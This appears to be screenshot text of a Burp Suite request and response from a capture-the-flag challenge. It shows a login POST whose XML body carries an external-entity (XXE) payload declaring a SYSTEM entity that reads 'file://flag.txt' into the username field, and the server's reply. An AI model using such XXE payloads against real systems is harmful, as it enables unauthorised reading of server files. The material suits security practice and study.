 Send Cancel < ▾ > ▾ Target: https://0a53b14
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: 0a53b1406e50a571fae4ebf0.deadsec.quest
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 150
10 Origin: https://0a53b1406e50a571fae4ebf0.deadsec.quest
11 Referer: https://0a53b1406e50a571fae4ebf0.deadsec.quest/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0"?>
<!DOCTYPE username [<!ENTITY test SYSTEM 'file://flag.txt'>]>
18 <user>
<username>
&test;
</username>
<password>
admin
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Fri, 19 May 2023 14:22:12 GMT
4 Server: Apache/2.4.25 (Debian)
5 X-Powered-By: PHP/7.0.33
6 Content-Length: 42
7
8 <result>
<code>
0
</code>
<msg>
</msg>
</result>
? Search... 0 matches